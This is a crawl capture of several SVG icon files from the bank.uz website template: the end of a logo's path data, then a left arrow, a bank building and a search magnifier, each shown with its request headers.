d="M2207.4,678c7.7-38.3,81.8-342.4,161-672.1l143.1-600.6l176.3-7.7l178.9-7.7l46,161c138,480.4,176.3,592.9,196.8,557.1c10.2-20.4,63.9-191.7,117.6-378.2l97.1-339.9l178.9,7.7l178.9,7.7l155.9,664.4l155.9,664.4l-176.3,7.7c-99.7,5.1-186.6-2.5-196.8-12.8c-10.2-10.2-46-168.7-76.7-352.7c-33.2-181.4-66.5-352.7-76.7-380.8c-17.9-51.1-17.9-53.7-155.9,452.3l-79.2,299h-135.4h-132.9l-107.3-380.8c-56.2-207-104.8-393.6-104.8-411.5c0-17.9-7.7-25.6-15.3-17.9c-10.2,10.2-48.6,191.7-84.3,406.3l-69,391l-196.8,7.7l-199.3,7.7L2207.4,678z" id="svg_4" fill="#16164e"/><path d="M4080.7,718.9c0-28.1,235.1-1052.9,283.7-1229.2l25.6-97.1h173.8h173.8l109.9,370.6c61.3,204.4,117.6,362.9,125.2,355.2c7.7-7.7,61.3-171.2,117.6-362.9l102.2-350.1l181.4-7.7l178.9-7.7l145.7,621c81.8,342.5,153.3,646.5,161,679.8c15.3,53.7,10.2,56.2-176.3,56.2c-163.6,0-194.2-7.7-204.4-43.4c-7.7-25.6-38.3-189.1-69-365.4c-30.7-176.3-61.3-337.3-69-357.8c-10.2-33.2-71.5,161-212.1,672.1c-28.1,94.6-28.1,94.6-161,94.6h-132.9l-115-414c-127.8-465.1-115-467.7-204.4,63.9L4456.3,747h-189.1C4152.2,747,4080.7,736.8,4080.7,718.9z" id="svg_5" fill="#16164e"/><path d="M5946.2,729.1c0-7.7,69-306.7,153.3-664.4c84.3-355.2,153.3-651.7,153.3-659.3c0-7.7,81.8-12.8,181.4-7.7l184,7.7l104.8,365.4c56.2,199.4,109.9,362.9,117.5,362.9c7.6,0,33.2-71.5,58.7-161c25.6-86.9,74.1-253,109.9-368l63.9-212.1h176.3c99.7,0,178.9,5.1,178.9,10.2c0,5.1,69,301.6,153.3,661.9c84.3,357.8,153.3,656.8,153.3,667c0,7.7-84.4,15.3-189.1,15.3h-189.1l-53.7-286.2c-28.1-158.4-58.8-337.3-69-398.6c-10.2-58.8-23-102.2-33.2-94.6c-7.7,10.2-61.3,186.5-117.5,391l-102.2,375.7h-138h-138l-107.3-388.5C6539.1,131.1,6485.4-50.4,6477.8-58c-7.6-7.7-25.6,69-43.4,171.2c-15.3,102.2-48.6,286.2-69,411.4L6324.4,747h-189.1C6030.5,747,5946.2,739.3,5946.2,729.1z" id="svg_6" fill="#16164e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/arrow-left.svg
body_size: 1635
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12" height="12" style=""><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <defs>
    <clipPath id="clip-path">
      <rect id="Прямоугольник_2974" data-name="Прямоугольник 2974" width="12" height="12" fill="#0a162f"/>
    </clipPath>
  </defs>
  
<g class="currentLayer" style=""><title>Layer 1</title><g id="Группа_масок_304" data-name="Группа масок 304" clip-path="url(#clip-path)" class="" fill="#16164e" fill-opacity="1">
    <g id="next" fill="#16164e" fill-opacity="1">
      <path id="Контур_2365" data-name="Контур 2365" d="M2.424444692490932,5.307000022351742 L7.500641004441615,0.29300002235174194 a0.9774356498718262,0.9670000000000006 0 0 1 1.4009574050903322,0 L9.492911599992151,0.8700000223517421 a0.9531766471862796,0.9430000000000006 0 0 1 0.28807565689086945,0.693000000000001 a0.9966406936645514,0.986 0 0 1 -0.28807565689086945,0.7000000000000006 L5.709517972825404,6.000000022351742 L9.493922391770719,9.743000022351742 a0.9531766471862796,0.9430000000000006 0 0 1 0.28807565689086945,0.693000000000001 a0.9966406936645514,0.986 0 0 1 -0.28807565689086945,0.7000000000000006 l-0.5913131904602054,0.5780000000000006 a0.9966406936645514,0.986 0 0 1 -1.4009574050903322,0 L2.424444692490932,6.700000022351742 A0.9966406936645514,0.986 0 0 1 2.1363690356000626,6.000000022351742 A0.9531766471862796,0.9430000000000006 0 0 1 2.424444692490932,5.307000022351742 z" fill="#16164e" fill-opacity="1"/>
    </g>
  </g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/bank.svg
body_size: 4004
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4901.92903213501,4654.2 c-48.6,-13.6 -1124.5,-564.2 -2392.9,-1221.7 C83.02903213500977,2171.8 116.12903213500977,2191.3 116.12903213500977,2064.8 c0,-23.3 50.6,-147.9 114.8,-276.3 c122.6,-247.1 184.8,-321 309.3,-356 c48.6,-13.6 1511.6,-19.5 4493.9,-19.5 c4811,0 4493.9,-7.8 4610.7,103.1 c25.3,23.3 99.2,147.9 163.4,274.3 c128.4,256.8 138.1,328.8 50.6,412.4 c-62.3,60.3 -4653.4,2435.7 -4750.7,2459 C5010.82903213501,4685.3 5008.92903213501,4685.3 4901.92903213501,4654.2 zM5178.12903213501,3747.6 c48.6,-99.2 62.3,-110.9 184.8,-145.9 c140.1,-40.9 268.5,-163.4 289.9,-274.3 c19.5,-108.9 -5.9,-134.2 -149.8,-140.1 c-169.3,-7.8 -194.5,1.9 -266.5,103.1 c-54.5,77.8 -70,87.5 -138.1,87.5 c-105.1,0 -169.3,-33.1 -196.5,-97.3 c-44.7,-107 23.3,-165.4 284,-245.1 c414.4,-124.5 513.6,-215.9 513.6,-470.8 c-1.9,-210.1 -128.4,-373.5 -342.4,-441.6 c-118.7,-37 -130.4,-46.7 -179,-145.9 c-21.4,-44.7 -48.6,-70 -77.8,-73.9 c-54.5,-7.8 -120.6,44.7 -120.6,95.3 c0,42.8 -64.2,87.5 -155.6,105 c-153.7,33.1 -284,134.2 -338.5,266.5 c-40.9,95.3 -38.9,124.5 7.8,171.2 c29.2,29.2 64.2,38.9 147.9,38.9 c132.3,0 169.2,-17.5 223.7,-114.8 c50.6,-89.5 105,-118.7 223.7,-118.7 c163.4,0 258.7,159.5 157.6,260.7 c-27.2,27.2 -142,75.9 -299.6,126.4 c-276.2,89.5 -394.9,165.4 -445.5,287.9 c-89.5,212.1 40.8,478.6 274.3,558.3 c157.6,54.5 190.6,75.9 206.2,134.2 C5016.72903213501,3846.9 5121.72903213501,3864.4 5178.12903213501,3747.6 z" id="svg_3" fill="#16164e"/><path d="M1409.8290321350098,981.2 c-62.3,-33.1 -87.5,-75.9 -87.5,-151.7 c0,-85.6 58.4,-149.8 155.6,-167.3 c101.2,-19.5 136.2,-42.8 165.4,-110.9 c21.4,-54.5 11.7,-311.3 -77.8,-1813.1 c-56.4,-963 -105,-1752.8 -105,-1752.8 c-2,-2 -79.8,-5.8 -173.1,-11.7 c-239.3,-11.7 -336.6,-75.9 -375.5,-245.1 c-31.1,-140.1 73.9,-315.2 215.9,-354.1 c93.4,-25.3 7688.3,-27.2 7779.8,0 c77.8,21.4 173.1,105.1 200.4,175.1 c29.2,77.8 21.4,206.2 -17.5,272.4 c-60.3,105.1 -147.9,142 -340.4,151.7 l-171.2,7.8 l-7.8,62.3 c-5.8,33.1 -23.3,322.9 -40.8,643.9 c-17.5,321 -60.3,1081.7 -97.3,1692.5 c-54.5,941.6 -60.3,1118.6 -38.9,1171.1 c29.2,68.1 64.2,91.4 165.4,110.9 c93.4,17.5 155.6,81.7 155.6,159.5 c0,182.9 1.9,182.9 -885.2,182.9 h-752.9 l-58.4,-58.4 c-50.6,-52.5 -58.4,-70 -48.6,-132.3 c15.6,-87.5 70,-136.2 171.2,-151.7 c101.2,-17.5 173.1,-101.2 173.1,-200.4 c0,-40.8 -44.7,-828.7 -97.3,-1752.8 c-54.5,-924.1 -97.3,-1690.6 -97.3,-1706.1 c0,-21.4 -124.5,-25.3 -686.7,-25.3 H5748.12903213501 l-101.2,1762.6 c-93.4,1589.4 -99.2,1766.4 -73.9,1819 c33.1,64.2 68.1,85.6 169.3,103.1 c149.8,27.2 204.3,198.4 91.4,291.8 l-60.3,50.6 h-758.7 h-758.7 l-56.4,-56.4 c-107,-108.9 -50.6,-256.8 110.9,-286 c93.4,-15.6 159.5,-73.9 173.1,-151.7 c5.8,-33.1 -33.1,-817.1 -87.5,-1741.1 c-52.5,-922.1 -97.3,-1704.2 -97.3,-1735.3 v-56.4 h-690.6 h-690.6 v58.4 c0,33.1 -44.7,819 -97.3,1747 c-54.5,928 -93.4,1710 -85.6,1739.2 c13.6,70 87.5,126.5 182.9,142 c151.7,25.3 204.3,177 99.2,284 l-56.4,56.4 h-756.8 C1695.8290321350098,1002.6 1435.1290321350098,996.8 1409.8290321350098,981.2 z" id="svg_4" fill="#16164e"/><path d="M536.3290321350098,-3859 c-31.1,-9.7 -77.8,-37 -103.1,-62.3 c-153.7,-142 -136.2,-361.8 38.9,-490.3 l54.5,-40.8 l4447.2,-5.8 c2887,-2 4470.6,1.9 4517.3,15.6 c38.9,9.7 101.1,50.6 138.1,87.5 c64.2,66.2 68.1,77.8 68.1,204.3 s-3.9,138.1 -68.1,204.3 c-37,37 -97.3,77.8 -136.2,87.5 C9407.52903213501,-3835.6 618.0290321350097,-3835.6 536.3290321350098,-3859 z" id="svg_5" fill="#16164e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/header-search.svg
body_size: 1314
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15" width="15" height="15"><defs><path d="M11.58 9.94C12.31 8.89 12.7 7.63 12.69 6.34C12.7 5.5 12.53 4.66 12.19 3.88C11.56 2.35 10.34 1.13 8.81 0.5C7.24 -0.17 5.46 -0.17 3.88 0.5C2.35 1.13 1.13 2.35 0.5 3.88C-0.17 5.46 -0.17 7.24 0.5 8.81C1.13 10.34 2.35 11.56 3.88 12.19C4.66 12.52 5.5 12.69 6.35 12.69C7.63 12.7 8.89 12.31 9.95 11.57C10.25 11.88 12.73 14.35 13.04 14.66C13.25 14.88 13.54 15.01 13.85 15C14.49 15 15 14.48 15 13.85C15 13.54 14.88 13.25 14.67 13.03C14.67 13.03 11.88 10.25 11.58 9.94ZM6.35 10.39C5.27 10.4 4.24 9.97 3.49 9.2C2.72 8.45 2.29 7.42 2.31 6.35C2.29 5.27 2.72 4.24 3.49 3.49C4.24 2.72 5.27 2.29 6.35 2.31C7.42 2.29 8.45 2.72 9.2 3.49C9.97 4.24 10.4 5.27 10.39 6.35C10.4 7.42 9.97 8.45 9.2 9.2C8.45 9.97 7.42 10.4 6.35 10.39Z" id="b12KgBUjs"></path></defs><g><g><g><use xlink:href="#b12KgBUjs" opacity="1" fill="#6a7e9c" fill-opacity="1"></use><g><use xlink:href="#b12KgBUjs" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>